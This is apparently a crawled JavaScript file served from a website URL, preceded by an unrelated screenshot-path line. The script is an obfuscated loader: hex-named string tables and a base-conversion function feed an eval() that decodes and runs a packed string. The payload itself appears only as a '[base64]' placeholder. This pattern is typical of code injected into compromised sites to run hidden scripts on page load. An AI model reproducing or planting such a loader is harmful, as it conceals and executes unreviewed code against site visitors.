

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1700
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"qCibQGdaW",1,4,7))